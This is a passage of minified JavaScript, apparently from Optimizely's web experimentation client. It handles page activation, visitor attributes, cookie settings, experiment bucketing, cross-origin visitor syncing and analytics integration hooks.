Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(n,t,e){var i=e(3062),r=e(4728).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(8405),c=e(9326),s=e(8385),f=e(9744),l=e(5321),d=e(7079),v=e(1578),h=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=(e(1790),e(9984)),T=e(7387).DT,S=e(8906),k=e(5778),R=e(3624),N=e(7159),C=e(3731),D=e(6503).Promise,O=e(6697),x=e(8028),M=e(3903),P=e(5137),L=e(1242),U=e(5295),V=e(2384),F=(g=e(8223)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(8191),rn=e(771),on=e(1724),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(178),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(n,t,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(n,t,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},5883:function(n,t,e){var i=e(4443);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,c=e(1484),s=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,v=e(3581),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},5137:function(n,t,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),c=e(9849),s=e(8223),f=e(8641),l=e(7798),d=e(7095),v=e(2104),h=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found 